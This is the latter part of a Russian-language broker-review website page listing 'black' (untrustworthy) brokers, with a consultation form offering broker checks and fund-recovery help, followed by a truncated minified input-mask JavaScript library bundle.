        <a href="https://1-consult.net/companies/cernye-brokery/reserve-business">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-hSLievMsrEnLMHo8bfuYBAH1rkaomsCYGjO7ThZv.png" class="img-fluid border-radius-0" title="Изображение Reserve Business" alt="Изображение Reserve Business">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Reserve Business</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                            <div class="col-12 col-sm-6 col-lg-3 mb-4">
    <div class="portfolio-item">
        <a href="https://1-consult.net/companies/cernye-brokery/20-trading-teck">
            <span class="thumb-info thumb-info-lighten thumb-info-no-borders border-radius-0">
                <span class="thumb-info-wrapper border-radius-0">
                    <img src="/storage/wm476-s350_350-7vOIAQvViUwdQshxnDTvvENrs3OJBHu5cvXw0PBg.png" class="img-fluid border-radius-0" title="Изображение Trading Teck" alt="Изображение Trading Teck">
                    <span class="thumb-info-title">
                        <span class="thumb-info-inner">Trading Teck</span>
                        <span class="thumb-info-type">Черные брокеры</span>
                    </span>
                    <span class="thumb-info-action">
                        <span class="thumb-info-action-icon bg-dark opacity-8"><i class="fas fa-plus"></i></span>
                    </span>
                </span>
            </span>
        </a>
    </div>
</div>                                    </div>
            </div>
        </section>
    
	</main>
	<footer id="footer" class="mt-0">
   <div class="container">
		<div class="row justify-content-center" style="border-bottom: 1px solid #434343;">
			<div class="col-lg-8 text-center">
				<h2 class="text-8 line-height-4 text-lg-10 line-height-lg-1 font-weight-semibold ls-0 mt-5">Остались вопросы?</h2>
				<p>Мы готовы ответить на них! Просто оставьте заявку на бесплатную консультацию!</p>
				<a data-modal="1" class="btn btn-primary px-5 py-3 font-weight-semibold text-color-light mt-3 mb-5">Получить консультацию сейчас <i class="fas fa-arrow-right ml-2"></i></a>
			</div>

		</div>
      <div class="row py-5 my-4">
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Новости</div>
            <ul>
               <li><a href="/blog/novosti-o-fondovom-rynke">Новости о фондовом рынке</a></li>
               <li><a href="/blog/novosti-o-rynke-syrya">Новости о рынке сырья</a></li>
               <li><a href="/blog/novosti-o-valyutnom-rynke">Новости о валютном рынке</a></li>
               <li><a href="/blog/novosti-o-kriptovalyutax">Новости о криптовалютах</a></li>
               <li><a href="/blog/analitika-i-prognozy">Аналитика и прогнозы</a></li>
               <li><a href="/blog/torgovye-strategii">Торговые стратегии</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Наши услуги</div>
            <ul>
               <li><a href="/services/nasi-uslugi/podbor-brokera">Подбор брокера</a></li>
               <li><a href="/services/nasi-uslugi/proverka-brokera">Проверка брокера</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-zakrytii-sceta">Помощь в закрытии счета</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vyvode-sredstv">Помощь в выводе средств</a></li>
               <li><a href="/services/nasi-uslugi/pomoshh-v-vozvrate-sredstv">Помощь в возврате средств</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Услуги наших партнеров</div>
            <ul>
               <li><a href="/services/uslugi-partnerov/torgovye-signaly">Торговые сигналы</a></li>
               <li><a href="/services/uslugi-partnerov/sostavlenie-portfelei">Составление портфелей</a></li>
               <li><a href="/services/uslugi-partnerov/vyxod-iz-lyuboi-prosadki">Выход из любой просадки</a></li>
               <li><a href="/services/uslugi-partnerov/obucenie-treidingu">Обучение трейдингу</a></li>
               <li><a href="/services/uslugi-partnerov/icoipo">ICO/IPO</a></li>
            </ul>
         </div>
         <div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
            <div class="text-3 mb-3 div-h5-custom">Информация о брокерах</div>
            <ul>
               <li><a href="/companies-rating">Рейтинг брокеров</a></li>
               <li><a href="/blog/novosti-o-brokerax">Новости о брокерах</a></li>
               <li><a href="/companies/belye-brokery">Белые брокеры</a></li>
               <li><a href="/companies/cernye-brokery">Черные брокеры</a></li>
            </ul>
         </div>
      </div>
   </div>
   <div class="footer-copyright">
      <div class="container py-2">
         <div class="row py-4">
            <div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
               <p>2020, One Consult. All Rights Reserved.</p>
            </div>
            <div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
               <nav id="sub-menu">
                  <ul>
                     <li><i class="fas fa-angle-right"></i><a href="/services" class="ml-1 text-decoration-none">Услуги</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/kto-my" class="ml-1 text-decoration-none">О нас</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/nasi-kontakty" class="ml-1 text-decoration-none">Контакты</a></li>
                     <li><i class="fas fa-angle-right"></i><a href="/sitemap" class="ml-1 text-decoration-none">Карта сайта</a></li>
                  </ul>
               </nav>
            </div>
         </div>
      </div>
   </div>
   <script>
window.addEventListener('DOMContentLoaded', (event) => {  // TODO закинуть в js 
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/telegram.svg" 
           data-src="https://1-consult.net/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://1-consult.net/images/whatsapp.svg" 
           data-src="https://1-consult.net/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.modal');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.leads-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});



</script>
</footer></div>



<div class="modal fade" tabindex="-1" role="dialog" id="modal-2">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="modal-title modal-h5">Сомневаетесь в брокере?</div>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body" style="background: linear-gradient( rgba(255, 255, 255, 0.8), rgba(255, 255, 255, 0.8) )">
                <p><p data-pm-slice="1 1 []">Проведём проверку на признаки мошенничества и подскажем, как вернуть средства. Запишитесь на бесплатную консультацию.</p></p>
                <div class="text-md-center">
                                            <form class="row p-1 leads-form text-left">
    <div class="alert form-group col-md-12 leads-form-response"></div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваше имя</label>
        <input type="text" name="name" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваша телефон</label>
        <input type="tel" name="phone" class="form-control" required>
    </div>
    <div class="form-group col-md-12">
        <label for="exampleInputEmail1">Ваш Email</label>
        <input type="email" name="email" class="form-control">
    </div>
    <div class="form-group col-md-12 contacts-bottom__form-box">
                            <label for="message">Сообщение</label>
                            <textarea name="message" class="form-control" id="message"></textarea>
                        </div>
    <div class="form-group col-md-12">
        <label for="modal-2-offer">
            <input type="checkbox" id="modal-2-offer" name="offer" value="1" class="form-control w-auto h-auto d-inline-block" checked>
            С договором <a href="/public_offer_agreement">публичной оферты</a> ознакомлен и согласен.
        </label>
        <button type="submit" class="btn btn-success">Получить консультацию</button>
    </div>
</form>                                     </div>
            </div>
        </div>
    </div>
</div>

<script>
	var send_feedback_reply_url = "http://1-consult.net/companies/send_feedback_reply";
</script>
	<script>
		var sitekey = "6Lfjy-MZAAAAAIdtvZaigW5gOupPekKDw1yvNj2O";
 		var giftofspeed = document.createElement('link');
		giftofspeed.rel = 'stylesheet';
		giftofspeed.href = '/css/app.css?v=56694';
		var godefer = document.getElementsByTagName('link')[0];
		godefer.parentNode.insertBefore(giftofspeed, godefer);
	</script>
	<script src="/js/app.js?v28"></script>

<script>
    if ($.cookie("modal_2") == null || $.cookie("modal_2") != 300000) {

                setTimeout(function () {
                    $('#modal-2').modal();
                                            var date = new Date();
                        date.setTime(date.getTime() + (300000));
                        $.cookie("modal_2", 300000, {expires: date, path: '/'});
                                    }, 15000);


    }
</script>

	<script>
	$('body').removeClass('loading-overlay-showing');
        $("img.lazy").lazyload();
	</script>

		
		<!--Start of Jivo chat Script-->
			<script src="//code.jivosite.com/widget/BLVnFC5NX7" async></script>
		<!--End of Jivo chat Script-->

		<!--Start of Chat Script--
		<script>
		    document.addEventListener('DOMContentLoaded', function() {
		        var iframe = document.createElement('iframe');
		        iframe.src = 'https://chator.top/chat-widget/?id=7';
		        iframe.style =
		            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
		        iframe.id = 'iframe_id';
		        document.body.appendChild(iframe);
		    });
		</script>
		<script src="https://chator.top/user_data1.js"></script>
		<!--End of Chat Script-->

		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b506e36f5d94531ac7403d0d5e1b4a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://1-consult.net/js/app.js?v28
body_size: 282937
content:
/*! For license information please see app.js.LICENSE.txt */
!function(e){var t={};function i(n){if(t[n])return t[n].exports;var a=t[n]={i:n,l:!1,exports:{}};return e[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var a in e)i.d(n,a,function(t){return e[t]}.bind(null,a));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/",i(i.s=0)}({0:function(e,t,i){i("bUC5"),i("J50W"),i("Ge+w"),e.exports=i("tvjJ")},"0H2I":function(e,t,i){var n,a,r;function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}a=[i("bxWq"),i("1j9Q"),i("0t3p")],void 0===(r="function"==typeof(n=function(e,t,i,n){function a(t,i,o){if(!(this instanceof a))return new a(t,i,o);this.el=n,this.events={},this.maskset=n,this.refreshValue=!1,!0!==o&&(e.isPlainObject(t)?i=t:(i=i||{}).alias=t,this.opts=e.extend(!0,{},this.defaults,i),this.noMasksCache=i&&i.definitions!==n,this.userOptions=i||{},this.isRTL=this.opts.numericInput,r(this.opts.alias,i,this.opts))}function r(t,i,o){var s=a.prototype.aliases[t];return s?(s.alias&&r(s.alias,n,o),e.extend(!0,o,s),e.extend(!0,o,i),!0):(null===o.mask&&(o.mask=t),!1)}function s(t,i){function r(t,r,o){var s=!1;if(null!==t&&""!==t||((s=null!==o.regex)?t=(t=o.regex).replace(/^(\^)(.*)(\$)$/,"$2"):(s=!0,t=".*")),1===t.length&&!1===o.greedy&&0!==o.repeat&&(o.placeholder=""),o.repeat>0||"*"===o.repeat||"+"===o.repeat){var l="*"===o.repeat?0:"+"===o.repeat?1:o.repeat;t=o.groupmarker.start+t+o.groupmarker.end+o.quantifiermarker.start+l+","+o.repeat+o.quantifiermarker.end}var c,d=s?"regex_"+o.regex:o.numericInput?t.split("").reverse().join(""):t;return a.prototype.masksCache[d]===n||!0===i?(c={mask:t,maskToken:a.prototype.analyseMask(t,s,o),validPositions:{},_buffer:n,buffer:n,tests:{},metadata:r,maskLength:n},!0!==i&&(a.prototype.masksCache[d]=c,c=e.extend(!0,{},a.prototype.masksCache[d]))):c=e.extend(!0,{},a.prototype.masksCache[d]),c}if(e.isFunction(t.mask)&&(t.mask=t.mask(t)),e.isArray(t.mask)){if(t.mask.length>1){t.keepStatic=null===t.keepStatic||t.keepStatic;var o=t.groupmarker.start;return e.each(t.numericInput?t.mask.reverse():t.mask,(function(i,a){o.length>1&&(o+=t.groupmarker.end+t.alternatormarker+t.groupmarker.start),a.mask===n||e.isFunction(a.mask)?o+=a:o+=a.mask})),r(o+=t.groupmarker.end,t.mask,t)}t.mask=t.mask.pop()}return t.mask&&t.mask.mask!==n&&!e.isFunction(t.mask.mask)?r(t.mask.mask,t.mask,t):r(t.mask,t.mask,t)}function l(r,s,c){function f(e,t,i){t=t||0;var a,r,o,s=[],l=0,d=v();do{!0===e&&m().validPositions[l]?(r=(o=m().validPositions[l]).match,a=o.locator.slice(),s.push(!0===i?o.input:!1===i?r.nativeDef:D(l,r))):(r=(o=b(l,a,l-1)).match,a=o.locator.slice(),(!1===c.jitMasking||l<d||"number"==typeof c.jitMasking&&isFinite(c.jitMasking)&&c.jitMasking>l)&&s.push(!1===i?r.nativeDef:D(l,r))),l++}while((Y===n||l<Y)&&(null!==r.fn||""!==r.def)||t>l);return""===s[s.length-1]&&s.pop(),m().maskLength=l+1,s}function m(){return s}function g(e){var t=m();t.buffer=n,!0!==e&&(t.validPositions={},t.p=0)}function v(e,t,i){var a=-1,r=-1,o=i||m().validPositions;for(var s in e===n&&(e=-1),o){var l=parseInt(s);o[l]&&(t||!0!==o[l].generatedInput)&&(l<=e&&(a=l),l>=e&&(r=l))}return-1!==a&&e-a>1||r<e?a:r}function y(t,i,a,r){var o,s=t,l=e.extend(!0,{},m().validPositions),d=!1;for(m().p=t,o=i-1;o>=s;o--)m().validPositions[o]!==n&&(!0!==a&&(!m().validPositions[o].match.optionality&&function(e){var t=m().validPositions[e];if(t!==n&&null===t.match.fn){var i=m().validPositions[e-1],a=m().validPositions[e+1];return i!==n&&a!==n}return!1}(o)||!1===c.canClearPosition(m(),o,v(),r,c))||delete m().validPositions[o]);for(g(!0),o=s+1;o<=v();){for(;m().validPositions[s]!==n;)s++;if(o<s&&(o=s+1),m().validPositions[o]===n&&L(o))o++;else{var u=b(o);!1===d&&l[s]&&l[s].match.def===u.match.def?(m().validPositions[s]=e.extend(!0,{},l[s]),m().validPositions[s].input=u.input,delete m().validPositions[o],o++):x(s,u.match.def)?!1!==A(s,u.input||D(o),!0)&&(delete m().validPositions[o],o++,d=!0):L(o)||(o++,s--),s++}}g(!0)}function _(e,t){for(var i,a=e,r=v(),o=m().validPositions[r]||T(0)[0],s=o.alternation!==n?o.locator[o.alternation].toString().split(","):[],l=0;l<a.length&&(!((i=a[l]).match&&(c.greedy&&!0!==i.match.optionalQuantifier||(!1===i.match.optionality||!1===i.match.newBlockMarker)&&!0!==i.match.optionalQuantifier)&&(o.alternation===n||o.alternation!==i.alternation||i.locator[o.alternation]!==n&&E(i.locator[o.alternation].toString().split(","),s)))||!0===t&&(null!==i.match.fn||/[0-9a-bA-Z]/.test(i.match.def)));l++);return i}function b(e,t,i){return m().validPositions[e]||_(T(e,t?t.slice():t,i))}function w(e){return m().validPositions[e]?m().validPositions[e]:T(e)[0]}function x(e,t){for(var i=!1,n=T(e),a=0;a<n.length;a++)if(n[a].match&&n[a].match.def===t){i=!0;break}return i}function T(t,i,a){function r(i,a,o,l){function d(o,l,u){function p(t,i){var n=0===e.inArray(t,i.matches);return n||e.each(i.matches,(function(e,a){if(!0===a.isQuantifier&&(n=p(t,i.matches[e-1])))return!1})),n}function y(t,i,a){var r,o;if(m().validPositions[t-1]&&a&&m().tests[t])for(var s=m().validPositions[t-1].locator,l=m().tests[t][0].locator,c=0;c<a;c++)if(s[c]!==l[c])return s.slice(a+1);return(m().tests[t]||m().validPositions[t])&&e.each(m().tests[t]||[m().validPositions[t]],(function(e,t){var s=a!==n?a:t.alternation,l=t.locator[s]!==n?t.locator[s].toString().indexOf(i):-1;(o===n||l<o)&&-1!==l&&(r=t,o=l)})),r?r.locator.slice((a!==n?a:r.alternation)+1):a!==n?y(t,i):n}if(h>1e4)throw"Inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+m().mask;if(h===t&&o.matches===n)return f.push({match:o,locator:l.reverse(),cd:v}),!0;if(o.matches!==n){if(o.isGroup&&u!==o){if(o=d(i.matches[e.inArray(o,i.matches)+1],l))return!0}else if(o.isOptional){var _=o;if(o=r(o,a,l,u)){if(!p(s=f[f.length-1].match,_))return!0;g=!0,h=t}}else if(o.isAlternator){var b,w=o,x=[],T=f.slice(),k=l.length,C=a.length>0?a.shift():-1;if(-1===C||"string"==typeof C){var S,P=h,E=a.slice(),A=[];if("string"==typeof C)A=C.split(",");else for(S=0;S<w.matches.length;S++)A.push(S);for(var L=0;L<A.length;L++){if(S=parseInt(A[L]),f=[],a=y(h,S,k)||E.slice(),!0!==(o=d(w.matches[S]||i.matches[S],[S].concat(l),u)||o)&&o!==n&&A[A.length-1]<w.matches.length){var O=e.inArray(o,i.matches)+1;i.matches.length>O&&(o=d(i.matches[O],[O].concat(l.slice(1,l.length)),u))&&(A.push(O.toString()),e.each(f,(function(e,t){t.alternation=l.length-1})))}b=f.slice(),h=P,f=[];for(var I=0;I<b.length;I++){var j=b[I],M=!1;j.alternation=j.alternation||k;for(var D=0;D<x.length;D++){var R=x[D];if("string"!=typeof C||-1!==e.inArray(j.locator[j.alternation].toString(),A)){if($=R,(H=j).match.nativeDef===$.match.nativeDef||H.match.def===$.match.nativeDef||H.match.nativeDef===$.match.def){M=!0,j.alternation===R.alternation&&-1===R.locator[R.alternation].toString().indexOf(j.locator[j.alternation])&&(R.locator[R.alternation]=R.locator[R.alternation]+","+j.locator[j.alternation],R.alternation=j.alternation),j.match.nativeDef===R.match.def&&(j.locator[j.alternation]=R.locator[R.alternation],x.splice(x.indexOf(R),1,j));break}if(j.match.def===R.match.def){M=!1;break}if(function(e,i){return null===e.match.fn&&null!==i.match.fn&&i.match.fn.test(e.match.def,m(),t,!1,c,!1)}(j,R)||function(e,i){return null!==e.match.fn&&null!==i.match.fn&&i.match.fn.test(e.match.def.replace(/[\[\]]/g,""),m(),t,!1,c,!1)}(j,R)){j.alternation===R.alternation&&-1===j.locator[j.alternation].toString().indexOf(R.locator[R.alternation].toString().split("")[0])&&(j.na=j.na||j.locator[j.alternation].toString(),-1===j.na.indexOf(j.locator[j.alternation].toString().split("")[0])&&(j.na=j.na+","+j.locator[R.alternation].toString().split("")[0]),M=!0,j.locator[j.alternation]=R.locator[R.alternation].toString().split("")[0]+","+j.locator[j.alternation],x.splice(x.indexOf(R),0,j));break}}}M||x.push(j)}}"string"==typeof C&&(x=e.map(x,(function(t,i){if(isFinite(i)){var a=t.alternation,r=t.locator[a].toString().split(",");t.locator[a]=n,t.alternation=n;for(var o=0;o<r.length;o++)-1!==e.inArray(r[o],A)&&(t.locator[a]!==n?(t.locator[a]+=",",t.locator[a]+=r[o]):t.locator[a]=parseInt(r[o]),t.alternation=a);if(t.locator[a]!==n)return t}}))),f=T.concat(x),h=t,g=f.length>0,o=x.length>0,a=E.slice()}else o=d(w.matches[C]||i.matches[C],[C].concat(l),u);if(o)return!0}else if(o.isQuantifier&&u!==i.matches[e.inArray(o,i.matches)-1])for(var z=o,N=a.length>0?a.shift():0;N<(isNaN(z.quantifier.max)?N+1:z.quantifier.max)&&h<=t;N++){var F=i.matches[e.inArray(z,i.matches)-1];if(o=d(F,[N].concat(l),F)){if((s=f[f.length-1].match).optionalQuantifier=N>z.quantifier.min-1,p(s,F)){if(N>z.quantifier.min-1){g=!0,h=t;break}return!0}return!0}}else if(o=r(o,a,l,u))return!0}else h++;var H,$}for(var u=a.length>0?a.shift():0;u<i.matches.length;u++)if(!0!==i.matches[u].isQuantifier){var p=d(i.matches[u],[u].concat(o),l);if(p&&h===t)return p;if(h>t)break}}function o(e){if(c.keepStatic&&t>0&&e.length>1+(""===e[e.length-1].match.def?1:0)&&!0!==e[0].match.optionality&&!0!==e[0].match.optionalQuantifier&&null===e[0].match.fn&&!/[0-9a-bA-Z]/.test(e[0].match.def)){if(m().validPositions[t-1]===n)return[_(e)];if(m().validPositions[t-1].alternation===e[0].alternation)return[_(e)];if(m().validPositions[t-1])return[_(e)]}return e}var s,l,d,u=m().maskToken,h=i?a:0,p=i?i.slice():[0],f=[],g=!1,v=i?i.join(""):"";if(t>-1){if(i===n){for(var y,b=t-1;(y=m().validPositions[b]||m().tests[b])===n&&b>-1;)b--;y!==n&&b>-1&&(l=y,d=[],e.isArray(l)||(l=[l]),l.length>0&&(l[0].alternation===n?0===(d=_(l.slice()).locator.slice()).length&&(d=l[0].locator.slice()):e.each(l,(function(e,t){if(""!==t.def)if(0===d.length)d=t.locator.slice();else for(var i=0;i<d.length;i++)t.locator[i]&&-1===d[i].toString().indexOf(t.locator[i])&&(d[i]+=","+t.locator[i])}))),v=(p=d).join(""),h=b)}if(m().tests[t]&&m().tests[t][0].cd===v)return o(m().tests[t]);for(var w=p.shift();w<u.length&&!(r(u[w],p,[w])&&h===t||h>t);w++);}return(0===f.length||g)&&f.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:"",placeholder:""},locator:[],cd:v}),i!==n&&m().tests[t]?o(e.extend(!0,[],f)):(m().tests[t]=e.extend(!0,[],f),o(m().tests[t]))}function k(){return m()._buffer===n&&(m()._buffer=f(!1,1),m().buffer===n&&(m().buffer=m()._buffer.slice())),m()._buffer}function C(e){return m().buffer!==n&&!0!==e||(m().buffer=f(!0,v(),!0)),m().buffer}function S(e,t,i){var a,r;if(!0===e)g(),e=0,t=i.length;else for(a=e;a<t;a++)delete m().validPositions[a];for(r=e,a=e;a<t;a++)if(g(!0),i[a]!==c.skipOptionalPartCharacter){var o=A(r,i[a],!0,!0);!1!==o&&(g(!0),r=o.caret!==n?o.caret:o.pos+1)}}function P(t,i,n){switch(c.casing||i.casing){case"upper":t=t.toUpperCase();break;case"lower":t=t.toLowerCase();break;case"title":var r=m().validPositions[n-1];t=0===n||r&&r.input===String.fromCharCode(a.keyCode.SPACE)?t.toUpperCase():t.toLowerCase();break;default:if(e.isFunction(c.casing)){var o=Array.prototype.slice.call(arguments);o.push(m().validPositions),t=c.casing.apply(this,o)}}return t}function E(t,i,a){for(var r,o=c.greedy?i:i.slice(0,1),s=!1,l=a!==n?a.split(","):[],d=0;d<l.length;d++)-1!==(r=t.indexOf(l[d]))&&t.splice(r,1);for(var u=0;u<t.length;u++)if(-1!==e.inArray(t[u],o)){s=!0;break}return s}function A(t,i,r,o,s,l){function d(e){var t=Z?e.begin-e.end>1||e.begin-e.end==1:e.end-e.begin>1||e.end-e.begin==1;return t&&0===e.begin&&e.end===m().maskLength?"full":t}function u(i,a,r){var s=!1;return e.each(T(i),(function(l,u){for(var p=u.match,f=a?1:0,_="",b=p.cardinality;b>f;b--)_+=j(i-(b-1));if(a&&(_+=a),C(!0),!1!==(s=null!=p.fn?p.fn.test(_,m(),i,r,c,d(t)):(a===p.def||a===c.skipOptionalPartCharacter)&&""!==p.def&&{c:D(i,p,!0)||p.def,pos:i})){var w=s.c!==n?s.c:a;w=w===c.skipOptionalPartCharacter&&null===p.fn?D(i,p,!0)||p.def:w;var x=i,T=C();if(s.remove!==n&&(e.isArray(s.remove)||(s.remove=[s.remove]),e.each(s.remove.sort((function(e,t){return t-e})),(function(e,t){y(t,t+1,!0)}))),s.insert!==n&&(e.isArray(s.insert)||(s.insert=[s.insert]),e.each(s.insert.sort((function(e,t){return e-t})),(function(e,t){A(t.pos,t.c,!0,o)}))),s.refreshFromBuffer){var k=s.refreshFromBuffer;if(S(!0===k?k:k.start,k.end,T),s.pos===n&&s.c===n)return s.pos=v(),!1;if((x=s.pos!==n?s.pos:i)!==i)return s=e.extend(s,A(x,w,!0,o)),!1}else if(!0!==s&&s.pos!==n&&s.pos!==i&&(x=s.pos,S(i,x,C().slice()),x!==i))return s=e.extend(s,A(x,w,!0)),!1;return(!0===s||s.pos!==n||s.c!==n)&&(l>0&&g(!0),h(x,e.extend({},u,{input:P(w,p,x)}),o,d(t))||(s=!1),!1)}})),s}function h(t,i,a,r){if(r||c.insertMode&&m().validPositions[t]!==n&&a===n){var o,s=e.extend(!0,{},m().validPositions),l=v(n,!0);for(o=t;o<=l;o++)delete m().validPositions[o];m().validPositions[t]=e.extend(!0,{},i);var d,u=!0,h=m().validPositions,f=!1,y=m().maskLength;for(o=d=t;o<=l;o++){var _=s[o];if(_!==n)for(var b=d;b<m().maskLength&&(null===_.match.fn&&h[o]&&(!0===h[o].match.optionalQuantifier||!0===h[o].match.optionality)||null!=_.match.fn);){if(b++,!1===f&&s[b]&&s[b].match.def===_.match.def)m().validPositions[b]=e.extend(!0,{},s[b]),m().validPositions[b].input=_.input,p(b),d=b,u=!0;else if(x(b,_.match.def)){var w=A(b,_.input,!0,!0);u=!1!==w,d=w.caret||w.insert?v():b,f=!0}else if(!(u=!0===_.generatedInput)&&b>=m().maskLength-1)break;if(m().maskLength<y&&(m().maskLength=y),u)break}if(!u)break}if(!u)return m().validPositions=e.extend(!0,{},s),g(!0),!1}else m().validPositions[t]=e.extend(!0,{},i);return g(!0),!0}function p(t){for(var i=t-1;i>-1&&!m().validPositions[i];i--);var a,r;for(i++;i<t;i++)m().validPositions[i]===n&&(!1===c.jitMasking||c.jitMasking>i)&&(""===(r=T(i,b(i-1).locator,i-1).slice())[r.length-1].match.def&&r.pop(),(a=_(r))&&(a.match.def===c.radixPointDefinitionSymbol||!L(i,!0)||e.inArray(c.radixPoint,C())<i&&a.match.fn&&a.match.fn.test(D(i),m(),i,!1,c))&&!1!==(w=u(i,D(i,a.match,!0)||(null==a.match.fn?a.match.def:""!==D(i)?D(i):C()[i]),!0))&&(m().validPositions[w.pos||i].generatedInput=!0))}r=!0===r;var f=t;t.begin!==n&&(f=Z&&!d(t)?t.end:t.begin);var w=!0,k=e.extend(!0,{},m().validPositions);if(e.isFunction(c.preValidation)&&!r&&!0!==o&&!0!==l&&(w=c.preValidation(C(),f,i,d(t),c)),!0===w){if(p(f),d(t)&&(Q(n,a.keyCode.DELETE,t,!0,!0),f=m().p),f<m().maskLength&&(Y===n||f<Y)&&(w=u(f,i,r),(!r||!0===o)&&!1===w&&!0!==l)){var I=m().validPositions[f];if(!I||null!==I.match.fn||I.match.def!==i&&i!==c.skipOptionalPartCharacter){if((c.insertMode||m().validPositions[O(f)]===n)&&!L(f,!0))for(var M=f+1,R=O(f);M<=R;M++)if(!1!==(w=u(M,i,r))){!function(t,i){var a=m().validPositions[i];if(a)for(var r=a.locator,o=r.length,s=t;s<i;s++)if(m().validPositions[s]===n&&!L(s,!0)){var l=T(s).slice(),c=_(l,!0),d=-1;""===l[l.length-1].match.def&&l.pop(),e.each(l,(function(e,t){for(var i=0;i<o;i++){if(t.locator[i]===n||!E(t.locator[i].toString().split(","),r[i].toString().split(","),t.na)){var a=r[i],s=c.locator[i],l=t.locator[i];a-s>Math.abs(a-l)&&(c=t);break}d<i&&(d=i,c=t)}})),(c=e.extend({},c,{input:D(s,c.match,!0)||c.match.def})).generatedInput=!0,h(s,c,!0),m().validPositions[i]=n,u(i,a.input,!0)}}(f,w.pos!==n?w.pos:M),f=M;break}}else w={caret:O(f)}}!1===w&&c.keepStatic&&!r&&!0!==s&&(w=function(t,i,a){var r,s,l,d,u,h,p,f,y=e.extend(!0,{},m().validPositions),_=!1,b=v();for(d=m().validPositions[b];b>=0;b--)if((l=m().validPositions[b])&&l.alternation!==n){if(r=b,s=m().validPositions[r].alternation,d.locator[l.alternation]!==l.locator[l.alternation])break;d=l}if(s!==n){f=parseInt(r);var w=d.locator[d.alternation||s]!==n?d.locator[d.alternation||s]:p[0];w.length>0&&(w=w.split(",")[0]);var x=m().validPositions[f],k=m().validPositions[f-1];e.each(T(f,k?k.locator:n,f-1),(function(r,l){p=l.locator[s]?l.locator[s].toString().split(","):[];for(var d=0;d<p.length;d++){var b=[],T=0,k=0,C=!1;if(w<p[d]&&(l.na===n||-1===e.inArray(p[d],l.na.split(","))||-1===e.inArray(w.toString(),p))){m().validPositions[f]=e.extend(!0,{},l);var S=m().validPositions[f].locator;for(m().validPositions[f].locator[s]=parseInt(p[d]),null==l.match.fn?(x.input!==l.match.def&&(C=!0,!0!==x.generatedInput&&b.push(x.input)),k++,m().validPositions[f].generatedInput=!/[0-9a-bA-Z]/.test(l.match.def),m().validPositions[f].input=l.match.def):m().validPositions[f].input=x.input,u=f+1;u<v(n,!0)+1;u++)(h=m().validPositions[u])&&!0!==h.generatedInput&&/[0-9a-bA-Z]/.test(h.input)?b.push(h.input):u<t&&T++,delete 